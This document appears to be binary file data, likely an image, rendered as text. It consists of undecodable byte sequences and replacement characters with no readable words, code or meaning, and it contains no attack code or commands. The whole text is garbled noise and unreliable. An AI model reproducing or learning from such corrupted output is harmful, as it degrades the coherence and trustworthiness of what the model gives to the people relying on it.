�Ą@��־�ꥄ���K���$H��(�����(<Tl۶A�.�a^�w؉�D?�A'�,`y@�=�8�y�)F�P���\��o�M�����	tۂ��s���k
�\ʯ]bݦ��.,���@n�O<�Ą�'���W0@!B�ut�p�&���ԁ�$�����S
]Τ}h#�*T������ ���F؟|�^�4������L2���A��:�q��ӌ���A2$��W,1	�PW�cU�s��-�L	:EL�M�@�5����"S_�[��Q��'ڮ(�� 쪣��@c �5�x�2����{��"w+��*����- ���+V�{^�|^?ͼ@�"A!�m�n��u^��8�=�g�&��m��@�@	��S� T�� x.`��a%�	\�XR��_�,��KQ��A|8n����%tLw�,±A�98?�g�����|�&�(/Ac^��O\=M�IW�h%��2Hk��pHL[=��&�8	�P��d`�b�������`Q��?PL�4����N2s�	��5� �+�L��L�E�)�WWALbF�v�7�xx����'__Iq�	@ ���@�����������@6%@%�6����������5��5��@5.�������5�6�.����..=��!���@ ��Ҍ�.!ֲʾ
?@&�@&ш������&��=@�*h��O���hP��Q�J����\�)> I�H*8pP� $��Q�/�Px D8(`��!��X0�����$e��)��Y�����J�Mq����x{�6v�@rdM-�e-��v�ڸ!�u#~�{��
�*n@�w�q�	��LP�hB�~�(�`���*Tя4�ϓ+����oN�Qw���' ,Y���
��Z�,lx����4��JS��N�l\�^b;��@u��F�Y����a�<�Y�z�:�T�W�%]
W���g���V4j]& �N]wMr��b=�b�	&\��������`B�h��f��"@�������s
iT"$�`�L R$�$@#Ha�R����P�O���j��� T@��RH��G���B!��<,D UU�0T$��7s^�A]Ҁ�`#�hܝ��H5k�)�5��yMW�Q6�_�A&�
�2��+�d_%��W7(V!���W�xEI^����,2Ì�)�����b*0ȁ`z��AZ�^�"\# l`�s@X�@q рt4�m#1T']#�M�-"	Ġ�:��hD�����}W���p����ˈ	��[ᅗ��.�!��uΙ�9����@��5}&�p=,drM����("
18�q�'���4�׌0S�i̋]��F8+�� 7p��MI�0�$�0�KH�@3�pe�P#�X�W>�P/�D$#Y��Ne�I��\�PX+`Cqa1kW#�p��p�k!1$�Z��Ɓ0�߂�E��_��j��n� �iF٧�P
�$�E�k^�
ׁp ������>��䌗�̥��e�	�1�0@+3���e-�r�H����m-"�Nw|$�Or-�B���T�����ދȿ���f��|ߧo�+.�c⹹X�0<R�	̩���0�?����=\����crS�e@� C{�	b0:�AL�c�f�+\c�2�'���!%/� �@�� 	&%ZJ��4��`0�xR��ш��lYBK&�!F�jXJ��a��5BN�xD5�W?�����ߤ�?I`�~v����g�*`Zx���3Ǳ�q(R�p4����N� a����~�����l��re7��S�!]�i��vxj�l��HD�9�L�$  s��9�<�$��s��zv��+f0��ς�d.wiK^F����0#(L��Ҁ1` 6&h@���c3�b�DE�,_̦4�(�� g@8�Բ��P��Q���S�hL��b&_�M���$�"2IP����F�c�J�%��0lP�BѰ%"��Lu@���E����"e���ΈHH�4V��D�F��x� ��GF� ɤ)��J�E�^zҶMR�.E)5�˦!�x�TU	�@� V)A�j5B(p�Fh$��+"(�U�j��e���6"A�S�J�����5+#4��� ] )K�I�u��ld��U�f���8�bI0�!1��v%Wa'֧j����[��X$���m$> ָV��^�&8Q��s'0�'R��D`5��q6��L��JN�%�q�F�no�R&�t�j8�R42I����8�a	�V�X�����e��X�|ӛ3�jW{����c-m#��P �V-8Oh����@@kXo��Y����,D8K����j��_/2X����=,]�ˈ������gL�#�����'Q-J������b�W	x�6r$�� d��P�he��.��A��b��{9��}� �����4"#f�2Tq[ػf9�O�ڐ��6��F�Qp2����KC���t$�1󼊚�������a8'5��� G�JP��gA��$TL	ņ����,��,˒@���a�9�L+�s�$�:Ⱥf훇L]��vH3�5�A\efȲ%2��E�4��͞�1���<�u[[�R�(! ,[�^ލ�-	l�Hy;�1"�����;��)t>��l�{\��qJ�Vnp���j%���r������M 3�%�A��B��%�(,���Ҙ��Wq���]�%i���̅��i'ǵ%����  �Hw�o.�1��=GD*����fBzġG��O}�`�t����9Q:(���G]۝t��s({ �������pG��\;����'��x��������}���UxJa�Q��ޡ��4���S��ɿ���'$�N`���/��'dgK����'G�D�V���hHgQ�$]Qi"("~��L4�1���-��G����8��n���]:�B����}tx3��֯���g�?���{�����{2��Ѯ�ƛ�0�V�#le�����o��tyG[> �7�?�V�`E�C��u�Ub�Gv3"o)�#�1  J$$�zGs41�5%4��G=P
6�4�Y$�IC8����Ǖ6@O\�J�s1d�FU�=�tdv���V��tc 3�� ��h�L�7��4y��~	�2
�`y�DoH7~�GvG�V^xx�Uk�0UT�}�m0X��V`yP���p��ul�V'�u��VWvU'	� P�Wk�����_9�4�Q-�R)1�6P�$��LB%��N:�%&A����s�JR�&oR �p$?�!���Z�����Z��ʃ7��V�6w�����p`p����uv�`jk�exx�m:�UH	�xu�U�f��L�=�&����KW�t�c`؎p�x҇�ҷi`8��wo�҈q``��HoF7�g�<veY�������SߴxJ]�gCD�٥ ���$SS�c���[/!4'��*1Cs%iW�g-���&;���5J���������������n�n?��W�Q���fw���I��vY�wi�����!�H3pS���Ж�c�8vUukqX	v� x<����6�x�F'��w�thgO�`YuU	�ua�y~��c-z0W:4<�4E�[�r�. ���p%hG��x48�(�F���`zUQoid� Յ��t]w��afp�i�y�P�����������T�Y��P�t�v��pei�oi�k؀� =P@UxX}�u�)�֨J�V�y��b8[�E�hui���Z9��Y�x_�n�����V��k	P�W���6��P�R]��ԕ9AD�$	O3&�T��g9�z���Y�D����5a���H�jG��ox���y	w�Th���}Z�WwI(}(��	 ����Sz���������χ�XZ�� -����	�a����SY�#��]j�Rwuy�G(���|uzv��|���ɤ
�z���e��UMF�w����Ma�#�N80G"4"*�Cs&Mq$YR���\��sQ�%F�#$�Mz�ERh��	es\��	�`��P�Jᙌ��x����`���v���Ѓ��Ɔ�mЗ��C����˺ANY��9(��"�`
��J�W�YZ��5�c��9_#�p��1��E���tv	(`�T��<�����x����ǡG48�3���Mԅ�],�1{A6󠛟rC2�4H4Das��$�rV�@�4I�L�eZ8��g��
n�R�b�D��`z���i
��瀏(�ʺc�ĭz׈ȈT��	�ywI���}k��БJ�Y�jeo�AX*�]�>Ў��u�ǈ�p��Z�a^�|p��K�v�*��6t�ԙW�`ߔC�P�#�%�%�%-���Q09�@�E�ff��s^�����Ra6-��DP<�B���=;�������X����}Tk���즐V��M��ʅ�JY���� �P7���r�P��ዦ�	���	�p=h��1S��{��w`���8�uB�U�G���-	ּ��c��aȽ4Sqb�b��B%P����h&-47J���u�;�]�����l*;\��%Bq\
����� ��@��+�����5�I�w%��;Bø��b.���چ��-��,� 7�'. �%���if�	�J�ƯZ�J���5���q�<HY	������0x���^h.�7�.�6�#5H��F�['���Z�?�q@���UA�%pk�����ȣ=�Ci� ��	�U�B���+�L8�<��p��[�8�vH��l�-��$��v#.�<���,��9���6 !� @ ,    ��  ��
@?@��>&>1>2�2#'9��@@������������������������������������������ù�� !!=4�4=�!=7@@=@��==�4��Ƣ�迺������������������l�T)G�$l���UL 21�@X\� $Q�GN��#�	(�L��¤��JR`�ReK
0ͭ�9�˜1{�ܙ�%PZ2y�LytWҡBzR@Hn4��P�cY�g��5˺�	,J.x:t�Ԧ��dҬ��(\�Qm��ʤ[�v�z*�W�Z����t��2,l d Dn�&dcq�BE�d,� ���S�^}�������z��۸���-��l�(s�<���Q�<u��)�n�����8?M�m���҃S�"�V�ܲU�6�7o��b7a��ݱ�o_ޝ8�ּ�"u�1�_o� \���~�1hv�@(!q��WЀ
�R( ��X&�3�e�F�ֈq��Vӌ4.���D�LP���<�]\���5�����Fbd�H��$����d�H��*��8�Y:�Z�E&`�y]q����`M&�X��X�T4�pߘ��ܗ`)�ف"��
�Lj礑��8%�M�	e��9G��E��)�����W��h��$ �hQE��H�Y����`c�,i駋��,��쌚RZ%��"�ڦ�.׬�8�R楑�%$-� � W�{�6�Ds�͌��6q��E��p���Z	w�f+,��>
�b*[!�����
����r��6V�壧�]� �h�D�iĬ�PZp��R&��6�0���r(�B����VBj�k�貥�����g� ��ͻY��̝5��6v�)�>�L���:���.�-�]7;�ĖXd3�(3�/-hg���@k������2 �*D4\`h�hh�̺�ݏ���㰟d3�n�Ͱ��SR�̄�4�9rK��˕_�����|�L2��p@�a����E�8��:E�����Ρ�<r��!���c�v?E/��b�ə��*@�O7%-$������b�Fnj���%�>���qh+>���\�~���>0����:@�-0�;��pY�=�q��(r'���=��
H0�q�O^�O�~w��	�d��_�覩��Cz+d!��&���jq�J�HS@`ٌU����D���F��Y�eB)�0n�"X��Y�R�ӜSF������c����$#O`���Hm�%v�JZ8^w ���5����9(�K�a|�q�W=��q@`�%�>��pa(ɏ�9�{��U�Y��8�*�B��+���EN������7�Gfѓ0�a o��~!c 7 Z�e@��F��FgdP�(b�8T���J������9�y1�<졢:٥C��4�?�Eq
2A��%Ъ����x����I����[lʙ�Z��}�D��Ȥ0���3(�R)�a~E�r�/��&e0C�����"T���L(�p�ʀP�\](���T�3�U�H�ץ�.K���#d��Ze�d��lLc!��;B�Mb�9��7J�$�	��<5�X��́b���\ըY�~bY�����Q�sF�p �!��n0�`��*��k�
�hDo]P�fP4�|T�]����
֪¦}9(�YV��u6S��R���z�����	�@�t�C�*�����vH�c�k_k�HY���UU u)��R	���B(����r�;ܶ�K�Enq����s'ϭ�t�����f�t�lr��]�r@���M��X�6��nuӻ��"c��1�ѕXE���4�=��G����
j�����������[�􎗺�ot���j8�����	�7�]��c�^�n7�(��pyS_o�j�ZF����'`z{�Ld���HN���{�%;���m2���d)S��C�2��ld�~�癫��K��@�]	�4�➬d���S��\7�� ��\�3���e-��"��L@�����~>����h(L��@�}j�(�L����N7�S{�4�5��R�  ���=}�L�Ԧ�u�G�V��յr�i�jX�֟n��5M�_{֠������];�f����j�X��>�0��3n��(� z ��*��. _���u�rn� j��;3;!�6�#��|�����7B$3���[���wd�p����8� n����	w�0���1�  ��1�|���d�mg~����w����<����U���`�$�&�n��^R7�'x�}�N PM׵�4��.��/��JO�ՓO�S�M�d��k�7"��ڑ�����Vo��{��^3��x_�h��v�w=$D,{��~���s}�m7<��.w�>�ag����W��%-�5?y����W��D�j��� .�UJ�;��]64��::���n�����0��w9�IN���n�O����ܞ��_x������o�;>ޖO�Iw��2��d
�p: ۿ��ӏ}���ؓV���O"����YH����<��jR67Gb$�t��9��2�6uJ��{��8�X�x�(���h��N�!؁$H�#X��P��7Jw�lwx�t\G�V���� �%�/t�[Q �L�`|4 �:t�%'�FG�2 w��{��{�~X�@�� 1�{Ɨ���*f�zc� wax7`�|a�S�xC+w�1�t�ɇ�{��l8�g ��r"��������'r;%re���t��x�*@������{@P�ӧ10	��GbHp��)
8#��D�(EGD��*x���N���X���H��8���ǘ�� $  >�  ˈ�����>��	��ۈ�8�&P���V���1�Qz��&��Djf분��r��0��� @ ���=���I�����Æy����wÆ* ��*�7�|؆ʗ�W(�n�nx��gl��2py�ḑz3�����>@	>`�A 	r�c	�|����7�����ǔ@�7�H�*i��Ty�V�����ЅI@� �c�H1Аiِɇ���=�LT[*�i-� �&�% %��}ɗP��|Y�~i�|y�~����������~�%@�����ɗ+ �ٙ���8���ə+0�+���p���	��>@�8 8 �i�i��i��ə����ٗ%����)��阎Y��ɚ����)��ٗ80�@ 	@��Ɍٹ�$� �# �)��I@Н$p��i >�7�R)��q�Fze4L�j�T � ��;�=���30�@�V```�	0Р
	� 	�1�fɐ��@��":��`��ѳ1�1�0�	0�	ʆ@��y��7�1P�&B�8�������@ <��@ @IlؕH�7(0������]��1�*&P ?��Sj#*�vi�d1:��hf���j�5J�b���wd;�!,	r	[��9�1m-�L���Z`��������� � ������z����:���	���A�@��9��S��I��Z�A�������������ڙ�9�����	�����J�����*��z��Y��Y���Y��Y�ך��Y"@"��$P��$� ���X�s�`�K�p���f
�plR`��X�
�0�� Z`� ��n��@�*ɠZ�0��_*�`���0�*Z��=oj+�R��_�	!�@��S: �� ���M�r�w	Pz1f@4(��@�#����1�P g.�W��y�U��l:�[�4=��vj5ڲ4��`�wF �U�!�3�O��iJ��������� �
�+�����*��;��
���ڷ������;��[����+���������j�ߚ	 �*"�6pk��B����d��y�����
� �QZ`�J{fD��� +�a��@`����0@�1
��Lj+�aF)�	������0f�EWɤh8f*�M�D=`9>۳>�r�!�_:�훱f�S{���X��=�|�Yq
��Kˠ�[�Lڲagv�^��U��GF]���[�{+��J������{���:ܩ�۫�ê���[�C���{ę�E�L=����İ*ŋJ��Y3`Y<�
��Ŕڭ�*�kkq&�&k"���o5 t�!�&`�Z ���oF ��*��k�ۼ�[�,K��@������K�c�����o��&���|�*�%�_�p�ƔL�3fm$�9����r�a #;Ws��7н�l�:����=�f�df� �۾�Q)�_s��y�����̠=ɧ�[�� �J����{)Þz���)�6 �+0ÇK�����z·۬��M=K��:��l��F�Â�υ����=����|���\��ZX����\��	ݭ8��%P��)2X � f4LF�&���nB�;�Q�E{����4��� h˽`;ͽ>����4��DͽtXH��Imy\`苽0�0*���Ӧl�ueFP`���KW����J����q�;W*@ʸ��#[f�AW��_��`fՐ	{]ߐff1j\'������K�˚\`��d��A�Q:��cGw���ڗ6 u\�i��Χ��缚��������L�T|ϭ��	ͤ	�����\��ۼ=�8 =�M��=Y��P��[�H��oƮ0�Zz� /�:�lr���]���� ��=�[�5}�ջ�E�ӈԌ����ʴ����������0 �)��=�Q����M4tUW!�@J4P��&u��N4�[`P�f�r�f	)�K�KbF�C�����о��p�W� ��f��Ly,f���K�j�5��Yܲ� ȸ�J��H����\��,ڢݫ1Τ	�,��ڕ��Z>�����Mй�ѤM浽ж=Ъ�+@-�-�������$P�P�6`$�V�u��P:�.x��PFmd�`o�5��7��u����e��7}�����keߝν�}ߦ~ ���KW @�p�=M�f4�	��1 ��K�����-`�^`��ᒡ[���LW�������<�)�&W��Ѿ�B�� `Q�`Fz,]m�K������BM���T�da�3jE���z�%`h��f,`0�����⊙}�{N�?���㜬��ګ]Ħ��a<��:��,�d��渍é]�"��	=�j>���o^���ŝ{���?��>XlB4�9���B�	��@��0��X�n�^����ΰ���{����8_�I��J=`��{��nF0�<�����l��j_ ��������.�D��(��e�ʤ�9Pzݻ�,��I8{���~���fE�"@�PG��R��+k�����41�%
�Y�ڂN,����{��WN� O����u��q�^�O���R�� ��Ə[�HL�v�a�����\��l�a�潽�*/��o��%Q� ���vݚ�1M���W�rzF�K[�K%�_��ǒ��+�����(0��0���(��00 ����= ! (77���77 �7!7�û������ @@(��'9�3� �@��7��������! 6
^d0` �@�1 HC]7z���	ȁؠxD��<:�	@4�`Ĉ�������4srs)C�@J � d�
54`+��F5.�@Pb�FK4b�	 ��p��Sl5�bڎ�ж�ʥ��lw��h��۹q�W���Æ�"�Q���W�V��B���.������rΠ���ݫ6
� !l��O (�`j��2 �:t����;=D�X�v�	�� �i��a� $����r�@�Ơ��a_����Q�o(�M��a�nI��k��6$�b�a ��P�4D3�B��ǵ\�@�P�XLp�[<J�4�` =� ���y�`� )@Ћ,�ۀĈ��A=�ɲ	`@��\;��RK-����$`�K`�$O?��E��.0�TT6�YXiٔ	6|eBY�uA;J��fP�Xe�_D	&����L��ux��'�� ��g��@�ha�&�e�V�x�e�馤����PdֵZ1�@c�oŬ�l/ ��`Cs��s2���>����)���At
*v�'J��w�b7	�іh��.�Ś#5�mL9D`O/�&"s� ���@h� J��A�D� ɦ�1̌B�d�ю�px�E"�MH�0�/=4��M�=y�K����O@���.�,4EVh�P�Q?H�UGl�����Y�[HkL�[wM�_@�W^P��(�*�g�q��a��DNL��ũN���ih:�@�@|���29��VA��>��[D G��
d  �:����-�7ί���7���L3���ܞ���4}���KH���Be���z�joj��d¸�C.��l����*d P򲡰*4'n���"��@��1i�J�@\�� ��N$��%)M#@�D�,�MJZF�M/9��.���(E)�S��HE,O��Xl��t�+mr����gx��AY�P���P�!���q�����|�_H ��#km��׾v�Ie� � @�1*L�	 "�����nJT�6%N1 �����X�[�~@�t  )H~� 6nO7Y����K9x��/P��$RH"Mr�Dl4H	�P�P�K��WĆ k�)�@Q��x�
l ��$9C`@ ���R �V�R /��^) V��@�;v!/�x�^�xUY&�/:Ƃ9�Ͱ���DP�GF]TO~��*��PB��@d.9�$i�? 
P�#�RL��NV�(E��\�����)�������_qB>�5	Tg�a��P�Usb;^H(�`�/��\x��H�	h@G&�5s p�W�cGԹ���)�iC����
T�(6`��8�D@7 q�Oc��p=@�^��ע�>�"ؠ����G�@d���E �O�$#sBH�F�|"���Ē��|+\[���ʒ���e]�:�Z���ǽ�qFw��U���� @ �L�j.5�acf@�C2���%��= ���d'X���y����DgOX�@.i 5�`W��&�E���`���Ore��`�r8���%�m!�V�|���e�<��-�.���a�!�v0�1hRJ��^�>���m��h�)fq����@P���ȀP�0���i��r��"XD6NMT�����z9(�|=��I����Hi��G. �Q�)Z%�Ѐ!p�+G����w�1�!K���@�+
����yH�� ��K����3�0�
##�������vx�~D<� ���';m�O��5'��h�-��|���� I��v��7�i)�@qJ�y`���4�S�R��&�Q&R]�ۗ����[u3Q�ʆ��HxūCnh:��hqv��j��ԥ�nuMZ_&Ҵ/���u���Ʌc�-���Ǿ a��A��^�jG��o$�E�wd��95��^M�s!>+�[-�v� =��Y����w]�g8xӕ�9�k�^�Wt$a1H<
��"��x{�Z����T�\���u���{vX@��J��7�����=gגܵ<`	�LOzR�+~>X�T�AsPF����=�KڷK)����ivj�_r�5��ETP��u9��ylKi6u�JݍpSQ�H�YA|mr��=𭵬%i+�7;Q��+����(E������a���?p��WQ8�0� (T)�_m��$ǝ�(��딟��m �y���fo��a�� �����|�׸Ǉk%��zo���H*���� ��x:�B|j>f�9����w�.��1����Lr�S��.y3N��)�l�B�̞r\@/ŷ�WB�������X4 �����\�k��F�0υBMw�B�qj����M��'�^��UM�aC��af'���v�&I"SSDS�U�@�
v8��W~�ndl��TNe�+�_�	�p���^Q�vdkL4D\�yF�UKz쵁P 1Sz��t��7o��z�E�q`�'|^��fW�To�� �%�`�[{4��0��>3�!ȱS��|s2�!�}'7rp�	�}��}(�+Sk�rB�&\Q�ؠ�7s��~��/�tIdAG`�@���P �&tD��@�� �'uQ-T]5e�Q7Rc57�'Z�u�6 �6I�sj >���x�(����o�)ns��( #�^���@p�4�v���u'�>����w`VE,�4�gx��	�9,���,�wH4� ��Rצ������e �' �D9��	��D'`f�%R��_S(3��nX��wula��_(|��/95y`oe8R�0p�FK����Vcs8۳
�u<
0��/�s~81 �xfߘ�Z���8%ڇ�`	��5[>p���N&�@Ws�">:wnB��/#��TŶF�Ul�?��r��$�)B�VBKW(Q�QuO'5-DQ�4���tfO�C���C�oF�	@��rb��������UW�Hl�H �6uN�x� ������i4���"��
Me|�'=Q%=�C<����,c7�Ptm�")���!6�y-���D�ttn23��6c�f8`���p�c69�G��e���x�d p �c�`xWpH�t�>�TI�0��Y�!�eSf�� ��_��f���ِ(G�kz�3�A4'>��~�W��wi>��8�:JI�H�F�k$PR����E�\G�]�B5xj�u]@(Rڋ4�(���X�.���w��͒v����y�"+���9��ݙ6���YD�6U0�H ��VK�Hl�8�l˶=�yw8���� 0�Ʉ9�)�,�b۹ �ѝ�y��)���!%��?  @G�О��ǂ<�
Y2���K7	|�)��3|� 9��nq�Wo�J�XyzI��T
P �'q�r�Q�":���#С܊�!�2&`=�@ h�Ң�����8c0��9*�B�"p�P�@�|K�����k4T��0w���/�iw�iX�^KS\
n��C��vq��9k� Rq!H��"hk�R]��
qw��J:PK�2�0�8Gt�;��#x�>�a��&�٩�܀	(���\������P���qOd9�q!��j��37�I=&|EI�r+K-H��W�EȺ�F9E�<���kڂ8�7�ʳ0;uI�< qL=�|�j�з�l����%�_���B���;�u[����#c�����C�8 �{��$  FEB�FFW:P��1[t]hi�6�e�LǦK�EQ(_�m�`90��&v�I*��s�u
u�A���)Ra��W��<���al�"�	�bA1:�#�JKN0E����0 � U;��`$p���y�@ � cv# �e9  �!`/ �TXz�`��i�Mf�Cy8|[�6f���s�1�<�@+J�jD��Д `�Ĳ!�;�σ�P���1�*R�ڹ�ە����z2=Q���%$\���[�G1zn���s>��Ǧ�Jf໏����X�K��;
�]�F�7�X(՘Z�CLǽaH�Ca��i��@�L8�� �c�)+��Ѳ�N��[D,�_����Q ʃ���F	1�}l��wx���;�*�S���Z:q1�� ��	y��v��R�VBԁ#) �u�
�n=3���z�ւ���1ɫ�fÀ[��#��\8"R0�0 ��6̳�a>���`w� �A��Й�q����;��
��;��=!��t�7å;�s� �p��k��T>��9�"'�\}, 8p83}8EE�ŋ�@PsȺ�E�%5��P�`ӽj%�^;d�U�[5�1�]Fvcz�Y�B%�J�_���Koe�J�S���L�06��7@�:��:(���G��D���W��\�@��  ���|?,��D`�k�#T�#ʩ�nX���CI�6�c�ʸ�L�K7@+�l��@�f�P0��K�
�"rJ1��|!Z@�1hU^W���]��bl�b�9�%j�A�.���T*�"-ǎ�L��ǁ٪��*-�"A��{}\�3��$�F�k�<����_@�iы)ԀyR�����$`6�P^��MB�E��1��(�R�%���4wwZlD�P =m�!�.8e/x��l�#�׀#�`��bƜȌ�`��{MI��6�ބ�F�栶g��#`bM{>fW�:c�4��f�<HŸbH��k�L.{�v0��·
��>#BY�U��p=�}��?�
�ƌ�h>�2Pf��� ~�����3�*�rY�@ݬ=��'R,�"�U�~��.ɫ��EE�	��:-����B��]��5�kHJ��=�������Bdz����WD;M����YV/�@��wiK�-+6`0�8�|=�\�@�@$�.��e� �x��^n�R���o}�z�d�1,����6�M��K�1�����f���zٱ� 0�>۸�s9P	���~� ބ�k>%'���7܆�3�����s��� =+�S>��� +A�ˆ�[0��L:Z�3��W�F�.�)�ӕ$����H�W�h��靁�S����C��v�A�A��+Ek+Fv
~��^��1̠�X�3dEF�P0���;BÜ=ͱ� /��̌y����YQ�THE/n6�)\�{}W
��9�B>���s1|7@��S�q1��ոIL��1�b���c>(�MZN�����pV�@`�%����m|n�ݠ��*򎕻I������tFKy0��e"��XC��.�Fj$����r!�3�QZ��8��}>a��T4���j@���v�7ؙ�owN�/�E��#_
����S�  6

(67@!=@�4�
)3��@�����'������	�����9���	��9�/�����@�إ�/���@��//�@�
�� ��
�((���
��20���@@p0����, �a��e���Ǐ =&H0�cǐ(��!�Lp��.B���*xj(����
�Ce H�n/",�t A"\p�!�	S8���ڵ$��MA�h+ �0�.�w����� +�@L
��È+6�HQ��*��m@r��*2d
�=�5�,Ѩ����4Ϭ�@���n�t�F�	@4iBj���P��@�P:(�t čH�И\�N$f��|�3)־N��hJղ_�!��@@z��M�Z�������\�:�4�`v�ܼ��)<xH��@<�0�7γ�`���d N��8�)�q])1@~�T��؀lt�I(�4RI#�J,� �@�9A�UW=M��B�)\ D��	&)����8��q�%YWe�@!h� N�N�iA� h�W���L]u��]�4�����BZ�f�b+�)�j*Wh�iV�1M�Rd3�-��.9$�j��*-�y��l�U�n�Y7���uwI��E��m�\Yr�" \W$Ú�I&�tRAg�"������	袤��ј�z>��ӠR`�f!�L��S6O�� 
��,D� ;��s  � �ȡ=)r�3��n��@���H
F�B�4�	,y�-1�M]��OשIB�P�tH�)f)Mi��)�D�U��V& \@x���a�ٖ6l���ذ ��)t-*Wc�eD��b�`���a?�C�T68)��"8=�����l���+������V�p!,� VqpЗ
�����`]�@�D��@	%�ܠ 	D@-������z��R����j��G/��*ȡ9f��o:�\���@D��� |���̃0�)��(H�!,&�"*u\�6*_ʎ@��2�,�IbF$�2�	)��3���g* � r����(H��ʴ��98H.�4��71�>��4��k	������������6FmƇp���8e���-o,`hq<S(��:F������wR̢1D5���c�� ����
��!sx2���!���r����8HD�x����� ��u��\�#-r FѨ��;��ظXMrw�8A1 ��Ԅ"^�y޼��̔�,Je��Q��� ��n� AD�C4�A#�>R
�|!#�< �R��":
�� h$��t	N"H�'Q�'*�	D����(�\
�p`�=}PM�Z!X ��Tm p ��Y���PM
)�2����lt��B���SD���Laө@� I�����W,.r�#�'E��0p~��-Ĩ<�q��MczE�f  x��zP��x)���K�=�7;�Nph ;Gg���ڥHZ| 5�iE�^��,�o�i�~��X5 ybM��D�X<����54 VzC � ;0�L`H�.�z!��MΊP=�� a!�w��f2�#��3K����, ��$*�
�I)z���'0�S.�ά|�h")pp�h�0:^ҥR�㢘`MO� h�s(�R�-Pea�ֶ����Q��av�©�U
S��A@B�r���HC:RR�2��D������g1�ڐ �l��o�����g�ANGA����T�TAV8��h��U��\�*�RJ_R�� �����<1p�9"S㚵�'���{�RS�2���������!Z�	X��zU cK1L l���)�z�f�b�Q�F~D�#�le,`G֬���'p^��H���D�Hɳm�vЧ��Oj:�,��d:]nEF0
�r�?�)-�|4A�"(���/	MTuui�!���F$�`j�e
V���"��M^0f�߾e��誋_���4�N_7,��b;��N:��(3xt�#D&p�	g���0�@ ��B ��j~����"��ӀoH��$�����W�/��H���?8�F���?�K@	����p� 7�H�>}I�Bb �T��d�g��W�,��������9k�@�}�y͢ ��-�$�dΫ'O8��)�s��S���ݾ Mͨ�����ԺdgX ��T�Ņѫ��(�鶧/���]�� f*S��Ԩ�u��텠źGX�����޵���[W�Ncp�%["5���N���i%D�H],!"�le8��� ~��x[�r�*�u�t5�1��Af �1�")���*��Yd�7��^
���^�SǾ���f��3���h �*K��w�a!	}i�� ��MY����7Bf�)�đy�4o��d/���JMv�����F)Z��\�>M��[|F^LW5��U=P��� 6l�$0�E�uy�(��(>�6�5�"DDt��Q��j���7n�Qw�sw+� �uz˳;�F�&
2l�bS��S��ہl�VN� :�1���:�3	�l��yO/��gU�<��
�����j��(�� �R{�̐{�{�`��{=v1� r1��|� &r� ���"�TF
r	!Y1rL��q���A2�r�4Z��o3�~#�~���mfs�s�(%7� @xoB:,4�$HWu��h�`���~Vb�|P�&Cp!6��{�F��P3 vmÁ357��)���vY��%ȍ
�D��.�!Fa%V�d
0s+ʃI�XF�qFh�+��%���!���`KX
́J���",��y�da>5,��yT�~��
�Q���?�z�Y�(S���EIE�p+�n(p�(& ���s �/�d ��/zu�D&��"�8�ǡ  �a!�W��"�e1��~5b2��'#M�Hf���։��X%����f��Z=�Zu�$�1�xAI�Kd�OGGu�T�U�AIL����u� �th(��j�uo�gÁ����6�����w%��� ��z�1X�zh�n�HU�W�������t�Q-&	�1	ɶ	�@��`N�Ʉ�'�KU���SV(���U�o�q.�U , Vhe����{n�{�1���c��wru/�S�iQ�X�!�����h[�3bL��:��m�@1�?�pr�W� T��\�^	�Z	�/+Z9`s�M�%�V'4�$�m�By�\i�$P�2�'Aŀ{���i�hM��-h3tg!�����C�D4j$ȍS�B+�A�2c�0�i�B8�%8�7<3.厢 �i,7P-�	�va=�O�34��)S�`/2Y�9	�A	��$��Lj��
����9�$0 /����I�	�H�'9�mh�΅��j%�Jϰ/�sW��/1R����,�}!��}�"���HGh
�&�8/�z_���@�d��$�xCqN�$��gar[��[��52�!��}rtW� q)H���rW�9}h΅�a���]��)8 ^Z�j��tXA� �EB
���V�OD��AZ	`��Q7
9��j"Æ9�m�!XR�:`��{�SV
i+�o:�V��^��zz�}�r�!��@���{)Y���{ܹ��>��/ Q"�` ~U���� Y�35Է��d�e�L"7?���s
��?�d'7~�#(��/��(ժ�:�� ^�$6����O��Ab�gbq1��c���
Ww�BAu�Pb�t$B$�t0Z(dC#ڕ]8zvD�v�9�S�w"�
,���Yz���*8�H��w�%�+�b9�1	@���d����!&��y�t�0[	X���	!Ц ���r���9Fw�y�^{ʧ){� �Y��0P3W�/�p���c�p ��|0 �1�g
c�@I��L�0��@0`Z�%1�{?�G��r��ᕇ33]��\,�f�j�ګ6Q�Os(�ABg���h��� ʚCf��J��W#hDG�p���ـ�� ��Ÿ���HD�%x��j�{
2��v��9W�8�s�Nj��+S�� <�S�ۚ�qK����: '�A-NW��t���/ঢ;�*(<c���V�� ��y�����<�:�&9���*���=�&��["/<W�9��@@y}�(ЩJ�V�gJ
Q�%� ��}����<�2,�cK�3C����f�M3�:0����xDA�S�K�y�/}���ԗؐ���H7 &��PрP *P $d ��
i!�lAA]hd�9j�Y!�<j�)���!��Eģ�;aT" "�a���ϻ+iD�"��%hJ,�B�74��A_bq�JX-ۻp4;,û�o,FUqbLI+�D�殛�ó��e8� �-����V��J��\� � a|��0�\> �����\ɑ\�^�#e�ԤZ��2B
0@ʖ(~5�%1��@���j�ܠ7�3*4H�$�:[�c,�v$�E�����f�N�/Z��N! 
�N�` >��&�hdC�p6�&9�0�w!8 �+ ���é&\��Ʀ�Q)���m�a$6<��گL|� �_i�Ϫ6,OGV3����A06��K� �=, }.���C��E�$�) �0ҙ���IX�^�"k{|�|L�8&���uHB�4� ��{ȋ�p Qq�	3��qL���"0`���ܒ�1=������Y#0�#��2,�#���Y��[-89 �.aO�d�$�J�I[F3&��Ox��P�
x�JD�t��R35&�ƅ� ���u�m���Pk�)6���Ս����U��P�܂�8��PDD�K<P:�����xT��"��T=P�ЂA���G��:�q	�ܴOU MU��a�,R���$5F��w,8��+��ի�jQ���+p�d�p(�����=1}��C����Pq@m���b�����+��T�סCm�I	١���9X�?�?GM�굇�2^�w_ˠ7�a>e=4���E&MA|�E���X`b�l���,� � ��&�>P 0�{��;�8�ۜgS��H"��-�X#�JQ%���@�'@��N
��}��N �a�XXϣ9�2
"2b>�"�-���� �0�WT{4ƚp
M�& ��1�슙i�����|E�@K) *)�I�2P�0("Y��>������{��F���݃9��$��I�ڀ ��o���Kꗮ��b
Qr��4,<s
�A�<;d~
�p? �	�(à%�ʺ��3s8P�I� �C�Mb�^l�Q"���B�ZO�� �4��9B�_b@��n �&pAM�1{P8t��>�
u6�,��Ñ)'
��L�D�
J��f
c{�8�+I�L�@�9����愮=�5�&�L6��l�Nm���4��%?p��Ij���R�  |���u.F#E�0�̢W�o{����)�������@��)@������/���/��/���@����

 77 @@0���(7@�@7�ι�@Ӝ�ʔ��@#�'���	#'��#����22@&@���h ����WJ>8��C���/8��"��@"x�`�
